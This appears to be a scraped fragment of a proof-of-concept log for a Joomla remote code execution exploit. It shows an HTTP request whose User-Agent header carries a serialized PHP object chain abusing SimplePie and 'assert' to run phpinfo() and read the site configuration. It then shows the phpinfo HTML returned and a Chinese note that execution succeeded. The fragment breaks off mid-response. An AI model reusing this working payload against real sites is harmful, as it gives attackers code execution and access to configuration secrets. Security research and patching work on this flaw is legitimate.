 Cookie: 2327fc531895fb654993d5669d303b40=1vqfl2f3gi8ih4rpbo6undoq03;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{
}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize"
;O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"ass
ert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();e
xit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}
Connection: close
<b>1546</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}
</style>
phpinfo()成功执行
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="data:image/gif;base64,